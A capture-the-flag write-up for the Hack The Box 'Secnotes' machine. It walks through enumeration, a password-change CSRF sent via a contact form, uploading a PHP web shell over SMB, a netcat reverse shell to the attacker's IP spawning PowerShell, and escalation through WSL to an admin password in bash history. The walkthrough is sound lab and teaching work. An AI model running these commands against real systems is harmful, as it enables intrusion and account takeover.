Writeup: Hack The Box - Machines - Secnotes
Description
- Name:
Secnotes - IP:
10.10.10.97 - Author:
0xdf - Difficulty:
4.6/10
Discovery
nmap -sV -sC -Pn -p 1-65535 -T5 --min-rate 1000 --max-retries 5 10.10.10.97
1 | 80/tcp open http Microsoft IIS httpd 10.0 |
With dirsearch we found:
- 200 -
/login.php - 200 -
/Login.php - 500 -
/auth.php - 200 -
/home.php->/login.php - 200 -
/register.php
Pwn
Using nullinux we haven’t found any shares without credentials.
Before trying to register to the application we bruteforced the login and tried to see in there was some SQLi or SQL authentication bypass but the didn’t found a way to avoid the login page.
We then registered an user so we could access the home page.

From the home page we saw that tyler is the accountable of the GDPR of secnotes.hbt and we can contact him via mail; from the page we can choose to:
submit_note: a POST request withtitle=adf¬e=df&submit=Saveto insert a new note on your personal page; this funcionality is vulnerable to XSS.change_pass: a POST request withpassword=newpass&confirm_password=newpass&submit=submitlogout: a GET request to logout from the website.contact: a POST request withmessage=hello&submit=Sendto send totyler@secnotes.htba message.

In the contact form we can send a link and tyler will open it.
While testing all the site funcionality nikto finished the scan and we saw that the application supports: POST, GET, TRACE, HEAD and OPTIONS.
At first we focused only on crafting some payload to get a shell from the email form; but then (thanks to Nauten)we tried to use the change_pass funcionality with GET parameters as: curl -s -X GET http://10.10.10.97/change_pass.php?password=dodopass&confirm_password=dodopass&submit=submit.
Actually the password was changed correctly to dodopass so we passed the same link to tyler using the contact form.
We know can login as tyler:

From the home page we got a recepie, a list of years and an url of a SMB share with username and password:
1 | \\secnotes.htb\new-site |
We can now connect to the new-site share.

Since we saw that isstart.htm is present and is the default page presented on the web server on port 8808 we uploaded a simple PHP shell:
1 |
|
We can now execute commands on the machine and maybe get the first flag!


Using the web shell we enumerated the users and asked for user.txt in tyler’s Desktop.
To upgrade the web shell to a reverse shell we cannot use meterpreter since on this machine is active an AV (or just Windows Defender is enough to block metasploit stage) so we uploaded the portable version of Netcat using the share and then we issued the command to connect to our machine (to create a FUD exe se the Rabbit Writeup).
http "http://10.10.10.97:8808/dodo.php?cmd=nc.exe 10.10.16.28 3488 -e powershell.exe"

From the user Desktop folder we also saw a link to a bash PE in C:\Windows\System32\bash.exe but no such PE was found in that directory. The bash.exe should also be linked to a WLS (Windows Linux Subsystem) installed on the machine and that could be exploit/used to gain SYSTEM/NT privilegies.
To search for a bash.exe executable we launched a find command in powershell Get-ChildItem -Path C:\Windows -Include bash.exe -File -Recurse -ErrorAction SilentlyContinue.
After a while (a lot, maybe dir /b/s bash.exe is faster) we found that a bash.exe is localted at:C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe

After poking around we discovered that even if we are root we cannot access Administator folder and thus read the sytem flag.

So we searched, using bash, on the classic location where to find succulent informations in a Linux system and in the root home we found the Administator password for a SMB share in the .bash_history file.

Using smbclient we connected to the share and downloaded the root flag file.